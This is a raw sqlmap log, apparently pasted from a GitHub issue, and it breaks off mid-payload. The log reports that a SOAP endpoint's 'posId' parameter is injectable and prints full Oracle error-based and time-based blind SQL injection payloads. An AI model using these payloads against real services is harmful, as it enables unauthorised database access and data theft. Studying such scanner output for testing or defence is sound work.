 [05:39:15] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
(custom) POST parameter 'SOAP #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 480 HTTP(s) requests:
---
Parameter: SOAP #1* ((custom) POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://t
empuri.org/">
   <soapenv:Header/>
   <soapenv:Body>
      <tem:CheckUpload>
         <!--type: string-->
         <tem:sessionId>gero et</tem:sessionId>
         <!--type: string-->
         <tem:posId>'||(SELECT CHR(97)||CHR(85)||CHR(84)||CHR(71) FROM DUAL WHERE 7174=7174 AND 5690=UTL_INA
DDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(120)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (5690=5690) THEN 1
 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(98)||CHR(112)||CHR(113)))||'</tem:posId>
         <!--type: int-->
         <tem:shopid>3</tem:shopid>
         <!--type: int-->
         <tem:id>3</tem:id>
         <!--type: string-->
         <tem:msg>quae divum incedo</tem:msg>
      </tem:CheckUpload>
   </soapenv:Body>
</soapenv:Envelope>
    Type: time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://t
empuri.org/">
   <soapenv:Header/>
   <soapenv:Body>
      <tem:CheckUpload>
         <!--type: string-->
         <tem:sessionId>gero et</tem:sessionId>
         <!--type: string-->
         <tem:posId>'||(SELECT CHR(89)||CHR(99)||CHR(117)||CHR(80) FROM DUAL WHERE 7719=7719 AND 9153=(SELEC
T COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5))||'</tem:posId>
         <!--type: int-->